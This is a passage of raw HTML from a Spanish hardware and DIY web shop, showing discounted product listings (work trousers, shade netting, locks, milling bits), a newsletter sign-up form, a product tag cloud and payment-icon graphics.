<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017110-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017110-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017110-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017110-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017110-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017110.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 54/56 XXL (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-42-44-m-slim-fit/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017090-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017090-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017090-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017090-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017090-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017090.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 42/44 M (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/tablon-anuncios-magnetico-48x35x5-cm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tablon Anuncios Magnetico  48x35x5 cm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03081260-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03081260-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03081260-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03081260-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03081260-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03081260.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tablon Anuncios Magnetico  48x35x5 cm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 35,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 29,65&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/malla-sombreo-rollo-1-x-50-metros-reduce-radiacion-proteccion-jardin-y-terraza-regula-temperatura-color-marron/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/01190770-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Malla Sombreo Rollo 1 x 50 metros" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/01190770-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/01190770-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/01190770-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/01190770-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/01190770-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/01190770-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/01190770.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Malla Sombreo Rollo 1 x 50 metros, Reduce Radiación, Protección Jardín y Terraza, Regula Temperatura, Color Marrón</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 40,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 29,35&euro;.</span>
</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">En oferta</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/juego-fresas-maurer-15-piezas-con-maletin/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/09062050-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Juego Fresas Maurer 15 Piezas Con Maletin" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/09062050-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/09062050-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/09062050-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/09062050-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/09062050-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/09062050-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/09062050.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Juego Fresas Maurer 15 Piezas Con Maletin</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 95,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 79,70&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/cerradura-jis-electrica-12-voltios-832-901g-frente-gris/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03010654-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cerradura JIS Electrica 12 Voltios 832-901g Frente Gris" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03010654-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03010654-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03010654-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03010654-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03010654-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03010654-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03010654.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Cerradura JIS Electrica 12 Voltios 832-901g Frente Gris</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 18,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 14,20&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/sumidero-acero-bicromatado-100x100-mm-toma-de-40-mm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/04090005-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sumidero Acero Bicromatado 100x100 mm. Toma de 40 mm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/04090005-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/04090005-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/04090005-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/04090005-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/04090005-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/04090005-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/04090005.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Sumidero Acero Bicromatado 100x100 mm. Toma de 40 mm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 24,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,30&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/tela-recambio-para-pergola-plegable-verde/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/08043624-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tela Recambio Para Pergola Plegable Verde" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/08043624-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/08043624-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/08043624-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/08043624-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/08043624-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/08043624-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/08043624.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tela Recambio Para Pergola Plegable Verde</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 41,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 37,10&euro;.</span>
</li>
</ul></div>		</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-2 mb-0">
<div id="acym_subscriptionform_widget-2" class="col pb-0 widget widget_acym_subscriptionform_widget"><span class="widget-title">Suscríbete a nuestro newsletter</span><div class="is-divider small"></div><script type="text/javascript">
window.addEventListener('DOMContentLoaded', (event) => {
acymModule['excludeValuesformAcym76211'] = [];
acymModule["excludeValuesformAcym76211"]["1"] = "Nombre";
acymModule["excludeValuesformAcym76211"]["2"] = "Correo electrónico";  });
</script>	<div class="acym_module " id="acym_module_formAcym76211">
<div class="acym_fulldiv" id="acym_fulldiv_formAcym76211" >
<form enctype="multipart/form-data"
id="formAcym76211"
name="formAcym76211"
method="POST"
action="https://bricoset.com/index.php?page=acymailing_front&amp;ctrl=frontusers&amp;noheader=1"
onsubmit="return submitAcymForm('subscribe','formAcym76211')">
<div class="acym_module_form">
<div class="acym_form">
<div class="onefield fieldacy1 acyfield_text" id="field_1"><input autocomplete="name"  name="user[name]" placeholder="Nombre" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Nombre&quot;}" type="text" class="cell"><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input autocomplete="email" id="email_field_404"  name="user[email]" placeholder="Correo electrónico" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Correo electr\u00f3nico&quot;}" required type="email" class="cell acym__user__edit__email"><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym76211"><label for="mailingdata_terms_formAcym76211"><input id="mailingdata_terms_formAcym76211" class="checkbox" type="checkbox" name="terms" title="Términos y condiciones"/> Estoy de acuerdo con los <a title="Términos y condiciones" href="https://bricoset.com/terminos-y-condiciones/" target="_blank">Términos y condiciones</a> y los <a title="Política de privacidad" href="https://bricoset.com/politica-de-privacidad/" target="_blank">Política de privacidad</a></label></div></div>
<p class="acysubbuttons">
<noscript>
Habilite javascript para enviar este formulario	</noscript>
<button type="submit"
class="btn btn-primary button subbutton"
onclick="try{ return submitAcymForm(&quot;subscribe&quot;,&quot;formAcym76211&quot;, &quot;acymSubmitSubForm&quot;); }catch(err){alert(&quot;The form could not be submitted &quot;+err);return false;}">
Suscribirse	</button>
</p>
</div>
<input type="hidden" name="ctrl" value="frontusers" />
<input type="hidden" name="task" value="notask" />
<input type="hidden" name="option" value="acymailing" />
<input type="hidden" name="ajax" value="1" />
<input type="hidden" name="successmode" value="replace" />
<input type="hidden" name="acy_source" value="widget 2" />
<input type="hidden" name="hiddenlists" value="1" />
<input type="hidden" name="acyformname" value="formAcym76211" />
<input type="hidden" name="acysubmode" value="widget_acym" />
<input type="hidden" name="confirmation_message" value="" />
</form>
</div>
</div>
</div><div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">etiquetas</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://bricoset.com/etiqueta-producto/abrazadera-metalica/" class="tag-cloud-link tag-link-34218 tag-link-position-1" style="font-size: 8.7979274611399pt;" aria-label="Abrazadera metálica (31 productos)">Abrazadera metálica</a>
<a href="https://bricoset.com/etiqueta-producto/abrazaderas/" class="tag-cloud-link tag-link-34217 tag-link-position-2" style="font-size: 8.9430051813472pt;" aria-label="Abrazaderas (33 productos)">Abrazaderas</a>
<a href="https://bricoset.com/etiqueta-producto/blackfriday/" class="tag-cloud-link tag-link-73590 tag-link-position-3" style="font-size: 22pt;" aria-label="BLACKFRIDAY (2.126 productos)">BLACKFRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/black-friday/" class="tag-cloud-link tag-link-73591 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY (2.126 productos)">BLACK FRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/bombillo/" class="tag-cloud-link tag-link-29926 tag-link-position-5" style="font-size: 11.119170984456pt;" aria-label="bombillo (67 productos)">bombillo</a>
<a href="https://bricoset.com/etiqueta-producto/bombin/" class="tag-cloud-link tag-link-29927 tag-link-position-6" style="font-size: 11.119170984456pt;" aria-label="bombín (67 productos)">bombín</a>
<a href="https://bricoset.com/etiqueta-producto/bota-seguridad/" class="tag-cloud-link tag-link-28537 tag-link-position-7" style="font-size: 8.9430051813472pt;" aria-label="Bota seguridad (33 productos)">Bota seguridad</a>
<a href="https://bricoset.com/etiqueta-producto/broca/" class="tag-cloud-link tag-link-28519 tag-link-position-8" style="font-size: 12.20725388601pt;" aria-label="broca (94 productos)">broca</a>
<a href="https://bricoset.com/etiqueta-producto/broca-sds/" class="tag-cloud-link tag-link-29020 tag-link-position-9" style="font-size: 8.6528497409326pt;" aria-label="broca sds (30 productos)">broca sds</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura/" class="tag-cloud-link tag-link-28406 tag-link-position-10" style="font-size: 15.326424870466pt;" aria-label="cerradura (258 productos)">cerradura</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-azbe/" class="tag-cloud-link tag-link-30516 tag-link-position-11" style="font-size: 10.756476683938pt;" aria-label="cerradura azbe (59 productos)">cerradura azbe</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-carpinteria-metalica/" class="tag-cloud-link tag-link-30542 tag-link-position-12" style="font-size: 8.2176165803109pt;" aria-label="cerradura carpinteria metalica (26 productos)">cerradura carpinteria metalica</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-cvl/" class="tag-cloud-link tag-link-30541 tag-link-position-13" style="font-size: 10.611398963731pt;" aria-label="cerradura cvl (57 productos)">cerradura cvl</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-de-embutir/" class="tag-cloud-link tag-link-30517 tag-link-position-14" style="font-size: 8.2176165803109pt;" aria-label="Cerradura de embutir (26 productos)">Cerradura de embutir</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-de-sobreponer/" class="tag-cloud-link tag-link-30520 tag-link-position-15" style="font-size: 8.3626943005181pt;" aria-label="Cerradura de sobreponer (27 productos)">Cerradura de sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-embutir/" class="tag-cloud-link tag-link-28407 tag-link-position-16" style="font-size: 9.8860103626943pt;" aria-label="cerradura embutir (45 productos)">cerradura embutir</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-lince/" class="tag-cloud-link tag-link-30547 tag-link-position-17" style="font-size: 8.2176165803109pt;" aria-label="cerradura lince (26 productos)">cerradura lince</a>
<a href="https://bricoset.com/etiqueta-producto/cerraduras/" class="tag-cloud-link tag-link-30498 tag-link-position-18" style="font-size: 12.860103626943pt;" aria-label="Cerraduras (116 productos)">Cerraduras</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-sobreponer/" class="tag-cloud-link tag-link-28409 tag-link-position-19" style="font-size: 12.134715025907pt;" aria-label="cerradura sobreponer (93 productos)">cerradura sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-ucem/" class="tag-cloud-link tag-link-30519 tag-link-position-20" style="font-size: 8.6528497409326pt;" aria-label="Cerradura Ucem (30 productos)">Cerradura Ucem</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-yale/" class="tag-cloud-link tag-link-60956 tag-link-position-21" style="font-size: 10.248704663212pt;" aria-label="cerradura Yale (50 productos)">cerradura Yale</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo/" class="tag-cloud-link tag-link-29931 tag-link-position-22" style="font-size: 10.611398963731pt;" aria-label="cerrojo (57 productos)">cerrojo</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-metal-cerrojo-fac/" class="tag-cloud-link tag-link-29934 tag-link-position-23" style="font-size: 8.8704663212435pt;" aria-label="cerrojo metal cerrojo fac (32 productos)">cerrojo metal cerrojo fac</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-puerta/" class="tag-cloud-link tag-link-29933 tag-link-position-24" style="font-size: 10.39378238342pt;" aria-label="cerrojo puerta (53 productos)">cerrojo puerta</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-seguridad/" class="tag-cloud-link tag-link-29932 tag-link-position-25" style="font-size: 9.9585492227979pt;" aria-label="cerrojo seguridad (46 productos)">cerrojo seguridad</a>
<a href="https://bricoset.com/etiqueta-producto/cilindro/" class="tag-cloud-link tag-link-29928 tag-link-position-26" style="font-size: 11.119170984456pt;" aria-label="cilindro (67 productos)">cilindro</a>
<a href="https://bricoset.com/etiqueta-producto/cilindro-tesa/" class="tag-cloud-link tag-link-30496 tag-link-position-27" style="font-size: 8pt;" aria-label="Cilindro Tesa (24 productos)">Cilindro Tesa</a>
<a href="https://bricoset.com/etiqueta-producto/enrejado/" class="tag-cloud-link tag-link-27932 tag-link-position-28" style="font-size: 8.0725388601036pt;" aria-label="enrejado (25 productos)">enrejado</a>
<a href="https://bricoset.com/etiqueta-producto/escalera/" class="tag-cloud-link tag-link-29418 tag-link-position-29" style="font-size: 8.580310880829pt;" aria-label="escalera (29 productos)">escalera</a>
<a href="https://bricoset.com/etiqueta-producto/grifo-bano/" class="tag-cloud-link tag-link-29549 tag-link-position-30" style="font-size: 8pt;" aria-label="grifo baño (24 productos)">grifo baño</a>
<a href="https://bricoset.com/etiqueta-producto/grifo-cocina/" class="tag-cloud-link tag-link-29548 tag-link-position-31" style="font-size: 8pt;" aria-label="grifo cocina (24 productos)">grifo cocina</a>
<a href="https://bricoset.com/etiqueta-producto/laboral/" class="tag-cloud-link tag-link-28536 tag-link-position-32" style="font-size: 10.466321243523pt;" aria-label="laboral (54 productos)">laboral</a>
<a href="https://bricoset.com/etiqueta-producto/malla-electrosoldada/" class="tag-cloud-link tag-link-28006 tag-link-position-33" style="font-size: 8.8704663212435pt;" aria-label="malla electrosoldada (32 productos)">malla electrosoldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-galvanizada/" class="tag-cloud-link tag-link-28004 tag-link-position-34" style="font-size: 8.3626943005181pt;" aria-label="malla galvanizada (27 productos)">malla galvanizada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-metalica/" class="tag-cloud-link tag-link-28007 tag-link-position-35" style="font-size: 9.0155440414508pt;" aria-label="malla metalica (34 productos)">malla metalica</a>
<a href="https://bricoset.com/etiqueta-producto/malla-ocultacion/" class="tag-cloud-link tag-link-32243 tag-link-position-36" style="font-size: 8.2176165803109pt;" aria-label="malla ocultacion (26 productos)">malla ocultacion</a>
<a href="https://bricoset.com/etiqueta-producto/malla-soldada/" class="tag-cloud-link tag-link-28005 tag-link-position-37" style="font-size: 8.6528497409326pt;" aria-label="malla soldada (30 productos)">malla soldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombra/" class="tag-cloud-link tag-link-32244 tag-link-position-38" style="font-size: 8.580310880829pt;" aria-label="malla sombra (29 productos)">malla sombra</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombreo/" class="tag-cloud-link tag-link-32242 tag-link-position-39" style="font-size: 8.2176165803109pt;" aria-label="malla sombreo (26 productos)">malla sombreo</a>
<a href="https://bricoset.com/etiqueta-producto/manguera/" class="tag-cloud-link tag-link-28396 tag-link-position-40" style="font-size: 8.8704663212435pt;" aria-label="manguera (32 productos)">manguera</a>
<a href="https://bricoset.com/etiqueta-producto/manguera-riego/" class="tag-cloud-link tag-link-28822 tag-link-position-41" style="font-size: 8pt;" aria-label="manguera riego (24 productos)">manguera riego</a>
<a href="https://bricoset.com/etiqueta-producto/mangueras/" class="tag-cloud-link tag-link-85399 tag-link-position-42" style="font-size: 8.580310880829pt;" aria-label="mangueras (29 productos)">mangueras</a>
<a href="https://bricoset.com/etiqueta-producto/tubo/" class="tag-cloud-link tag-link-27254 tag-link-position-43" style="font-size: 10.103626943005pt;" aria-label="tubo (48 productos)">tubo</a>
<a href="https://bricoset.com/etiqueta-producto/tubos/" class="tag-cloud-link tag-link-30435 tag-link-position-44" style="font-size: 8.3626943005181pt;" aria-label="Tubos (27 productos)">Tubos</a>
<a href="https://bricoset.com/etiqueta-producto/vestuario-laboral/" class="tag-cloud-link tag-link-29241 tag-link-position-45" style="font-size: 10.611398963731pt;" aria-label="vestuario laboral (56 productos)">vestuario laboral</a></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 